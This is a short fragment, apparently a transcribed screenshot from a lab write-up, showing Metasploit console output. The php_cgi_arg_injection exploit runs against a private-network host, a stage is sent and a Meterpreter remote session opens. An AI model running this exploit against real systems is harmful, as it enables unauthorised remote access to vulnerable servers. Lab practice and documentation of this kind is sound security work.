 msf exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started bind TCP handler against 192.168.6.128:5555
[*] Sending stage (37775 bytes) to 192.168.6.128
[*] Meterpreter session 3 opened (172.16.56.1-172.16.56.130:0 -> 192.168.6.128:5555) at 2018-10-18 16:07:55 +0800
meterpreter >